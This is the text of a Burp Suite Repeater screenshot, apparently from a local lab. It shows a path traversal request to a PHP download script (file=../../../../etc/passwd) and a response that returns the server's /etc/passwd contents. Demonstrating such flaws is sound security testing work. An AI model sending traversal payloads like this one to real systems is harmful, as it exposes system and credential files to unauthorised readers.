 Burp Suite Professional v2023.10.3.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /download.php?file=../../../../etc/passwd HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=6065235be60ae0b2dce64b0274a5c30d
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Apr 2024 09:47:05 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Disposition: attachment; filename="passwd"
6 Vary: Accept-Encoding
7 Content-Length: 922
8 Connection: close
9 Content-Type: text/plain;charset=UTF-8
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 12
Response headers 8
Inspector
Notes
Done 1,191 bytes | 1 millis